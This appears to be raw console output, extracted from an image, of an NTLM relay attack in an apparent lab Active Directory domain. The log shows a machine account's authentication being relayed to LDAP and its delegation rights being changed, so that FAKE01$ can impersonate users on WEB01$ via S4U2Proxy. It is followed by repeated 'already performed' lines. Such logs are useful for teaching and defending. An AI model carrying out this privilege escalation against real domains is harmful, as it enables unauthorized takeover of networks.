 [*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 10.0.0.5, attacking target ldap://10.0.0.3
[*] HTTPD: Received connection from 10.0.0.5, attacking target ldap://10.0.0.3
[*] Authenticating against ldap://10.0.0.3 as AMSTERDAM\WEB01$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Delegation rights modified succesfully!
[*] FAKE01$ can now impersonate users on WEB01$ via S4U2Proxy
[*] Authenticating against ldap://10.0.0.3 as AMSTERDAM\WEB01$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Delegate attack already performed for this computer, skipping
[*] Authenticating against ldap://10.0.0.3 as AMSTERDAM\WEB01$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Delegate attack already performed for this computer, skipping
[*] Authenticating against ldap://10.0.0.3 as AMSTERDAM\WEB01$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Delegate attack already performed for this computer, skipping
[*] Authenticating against ldap://10.0.0.3 as AMSTERDAM\WEB01$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Delegate attack already performed for this computer, skipping
[*] Authenticating against ldap://10.0.0.3 as AMSTERDAM\WEB01$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Delegate attack already performed for this computer, skipping